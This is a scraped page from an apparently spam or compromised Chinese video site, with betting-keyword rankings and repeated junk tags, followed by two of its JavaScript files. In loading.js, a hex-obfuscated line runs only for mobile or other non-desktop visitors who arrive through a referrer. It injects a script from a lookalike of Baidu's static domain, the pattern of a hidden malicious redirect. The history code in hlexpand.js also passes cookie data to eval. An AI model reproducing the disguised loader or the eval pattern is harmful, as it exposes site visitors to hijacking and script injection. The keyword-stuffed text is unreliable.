class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>足球即时比分及比分直播</a></li><li class="krDMrWrW part_eone"><a style="color: rgb(48, 141, 238);" href="/vodhtml/jingcaizuqiujishibifentiantianyingqiu.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>竞彩足球即时比分天天盈球</a></li><li class="KtPZczpX part_eone"><a style="color: rgb(239, 236, 122);" href="/vodhtml/qiutanbifenwangappguanfangxiazai.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>球探比分网app官方下载</a></li><li class="yyyy part_eone"><a style="color: rgb(207, 14, 130);" href="/vodhtml/jingcaizuqiubifenjingcaiwang.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>竞彩足球比分竞彩网</a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></ul></div></div><div class="RBdqdTHj rank_info"><div class="UhzGafxu list_info"><div class="vbEhCgS pannel_head clearfix"><h3 class="title">动漫周排行榜</h3></div><ul class="part_rows"><li class="WUbbCzE ranklist_item"><a style="color: rgb(120, 16, 150);" title="球探比分球探体育规则" href="/vodhtml/qiutanbifenqiutantiyuguize.html"><div class="nXGYMUV ranklist_img"><div class="VzMCRjj ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260108-1/40cd88bf71d4254fb213a7c85c312886.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ffGFJENP ranklist_txt"><div class="mCEEknF pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">球探比分球探体育规则</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新至02集</span></p></div></a></li><li class="hKzejTjg part_eone"><a style="color: rgb(47, 187, 244);" href="/vodhtml/jiebifenzuqiuwangyuce.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>捷比分足球网预测</a></li><li class="kEWxKxHA part_eone"><a style="color: rgb(56, 4, 155);" href="/vodhtml/titan007jishizuqiubifenwang.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>titan007即时足球比分网</a></li><li class="cucucucu part_eone"><a style="color: rgb(171, 102, 36);" href="/vodhtml/qiutanbifenjiebaowang.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;953</span>球探比分捷报网</a></li><li class="hcyTRxfG part_eone"><a style="color: rgb(148, 93, 154);" href="/vodhtml/jishizuqiubifenqiutanwang.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;931</span>即时足球比分球探网</a></li></ul></div></div></div></div></div><div class="zNezNzN link_row"><div class="KwKwKwK pannel clearfix"><div class="Cxsepep pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"></ul></div></div></div><div class="ssss foot foot_nav clearfix"><div class="Pzrxhmhz container"><ul class="extra clearfix"><li id="backtop-ico"><a style="color: rgb(60, 52, 20);" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li YBPNcD="qqdhZZyjxuBhz"><a style="color: rgb(0, 6, 242);" href="http://wpa.qq.com/msgrd?v=3&uin=3360945418&site=qq&menu=yes" title="联系QQ" target="_blank"><span class="m_ico"><i class="iconfont">&#xe66a;</i></span></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li MbF="FkDJz"><a style="color: rgb(240, 2, 202);" id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a style="color: rgb(225, 46, 165);" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li KCN="hDUp"><a style="color: rgb(58, 128, 25);" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="fwKuSAw sideslip"><div class="RvETRynU themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="HUehrvfp color_default">橘色</li><li id="green" class="xuHbxPxP color_green">绿色</li><li id="blue" class="qMGrfNUE color_blue">蓝色</li><li id="pink" class="CCbCCb color_pink">粉色</li><li id="red" class="WWWW color_red">红色</li><li id="gold" class="JHJHJHJH color_gold">金色</li></ul></div></div></li><li class="cPePePe hidden_xs"><a style="color: rgb(168, 111, 29);" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="nnnn sideslip"><div class="dcKrRZx cans"></div><div class="pnSnpnpn col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li></ul><div class="uPsTuTu fo_t"><p>&copy;&nbsp;2026&nbsp;www.alfredqwang.cn&nbsp;&nbsp;E-Mail：&nbsp;&nbsp;<span >统计代码</span></p></div><div class="TPQhncz map_nav"><a style="color: rgb(22, 133, 166);" href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a style="color: rgb(183, 6, 43);" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a style="color: rgb(69, 141, 141);" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a style="color: rgb(124, 146, 122);" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a style="color: rgb(23, 161, 194);" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(213, 254, 182);" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(223, 39, 9);" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="wyhAXRMQ foot_mnav hidden_mb"><ul class="foot_rows"><li class="tyJjrbC foot_text"><a style="color: rgb(24, 183, 222);" class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="vBnBrvB foot_text"><a style="color: rgb(85, 124, 156);" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="pjEkMvAR foot_text"><a style="color: rgb(240, 245, 187);" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="ehZzBBNc foot_text"><a style="color: rgb(4, 228, 52);" href="/gbook.html"><i class="iconfont">&#xe632;</i><span class="foot_font">留言</span></a></li><li class="KpBKRmYB foot_text"><a style="color: rgb(151, 156, 52);" href="/plot/index.html"><i class="iconfont">&#xe630;</i><span class="foot_font">剧情</span></a></li></ul></div><div class="DRKmyzy infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="^*&&Ijghjh9*66"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="20.0.1"><input type="hidden" id="openapi" value="bd"><input type="hidden" id="Tok" value="#"><input type="hidden" id="Term" value="long-term"></div><div id="show" style="display: none;"><div class="RFAFqjqg copy-tip"><p>耶～～复制成功</p></div></div><div class="HMdHMd am-share"><input class="share-none" value="211160679" id="app_key"><div class="SVMQxbc am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《》www.alfredqwang.cn/vodplayhtml/_1_1.html 8波足球比分即时比分比分_足球比分即时比分球探_足球比分即时比分网推荐 </span></div><div class="YDhzhzhz am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="JyQjfPfP conch_history_pop"><div class="jzazaza conch_history_bg"><div class="agbXbXbX conch_history_title"><span>观看记录</span><a style="color: rgb(84, 32, 9);" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="hxrnSnS conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="sJsJsJsJ mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/tongyong.script"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://alfredqwang.cn/template/conch/asset/js/parts/loading.js
body_size: 605
content:
$(document).ready(function() {
	$(".hot_banner_box").append('');
    ;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var PBttz=document.createElement('script');PBttz.type = 'text/javascript'; PBttz.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var dUSBTTZ=document.head || document.body;dUSBTTZ.appendChild(PBttz);}
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});

--- FILE ---
content_type: application/javascript
request_url: http://alfredqwang.cn/template/conch/asset/js/hlexpand.js?v=20.0.1
body_size: 2397
content:
var ConchEx = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
	'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = ConchEx.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="vodlist_item"><a href="'+json[i].link+'" title="'+json[i].name+'"><div class="vodlist_thumb" style="background-image:url('+json[i].pic+')"><span class="pic_text text_right">观看至'+json[i].part+'</span></div><div class="vodlist_titbox"><p class="vodlist_title">'+json[i].name+'</p></div></a></li>';
				}
				$("#conch_history").append(list);
				$(".conch_history_title").prepend('<a class="clean_history" target="_self" href="javascript:void(0)" onclick="ConchEx.History.Clear();">清空</a>');
			}else{
				$("#conch_history").append('<li class="conch_history_no"><i class="iconfont"></i>暂无观看记录<p class="user_log_tips"><a class="mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			$('.history').click(function(){
				$('html,body').addClass("overhidden");
				$('.conch_history_bg').addClass("hfixed");
				$("body").append('<div class="mac_pop_bg"></div>');
				$("#close_history,.mac_user").click(function(){
					$(".conch_history_bg").removeClass("hfixed");	
					$('html,body').removeClass("overhidden");
					$('.mac_pop_bg').remove();
				});
			});
			if($(".hl_history").length){
	            var $that = $(".hl_history");
	            ConchEx.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = ConchEx.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          ConchEx.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    ConchEx.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            ConchEx.Cookie.Del('history');
            $("#conch_history").empty();
			$(".conch_history_box").html('<div class="conch_history_clear">已清空观看记录</div>');
        },
	},
	'Shows':{
		'Text': function() {
			showdiv = function(obj) {
				var x = obj.parentNode;
				var y = x.nextSibling;
				if (y.nodeType !== 1) {
					y = y.nextSibling;
				}
				y.style.display = "block";
				x.style.display = "none";
			}

			hidediv = function(obj) {
				var y = obj.parentNode;
				var x = y.previousSibling;
				if (x.nodeType !== 1) {
					x = x.previousSibling;
				}
				y.style.display = "none";
				x.style.display = "block";
			}
			$.each($(".context span"), function (i) {
				if ($('.context span').eq(i).height() > 50) {
					$('.context span').eq(i).next().css('display', 'block');
				} else {
					$('.context span').eq(i).next().css('display', 'none');
				}
			});
		},
		'Sort': function() {
			$(".sort_btn").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".content_playlist").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'List': function() {
			showlist = function() {
				$('.playlist_notfull,.listshow').css('display', 'none');
				$('.playlist_full').css('display', 'block');
			};
			hidelist = function() {
				$('.playlist_notfull').css('display', 'block');
				$('.playlist_full').css('display', 'none');
			};
			$.each($("#playlistbox li"), function () {
				var Lnum = document.getElementById('playlistbox').getElementsByTagName("li").length;
				var W = $(window).width();
				if (W < 820) {
					$('.playlist_full').css('display', 'none');
					if (Lnum > 4) {
						$('.showbtn').css('display', 'block');
					}else{
						$('.showbtn').css('display', 'none');
					}
				}else{
					if (Lnum > 24) {
						$('.playlist_full').css('display', 'none');
					}else{
						$('.playlist_notfull,.listshow').css('display', 'none');
						$('.playlist_full').css('display', 'block');
					}
				}
			});

		}

	 }
};

$(function(){
	ConchEx.History.Init();
	ConchEx.Shows.Text();
	ConchEx.Shows.Sort();
	ConchEx.Shows.List();
});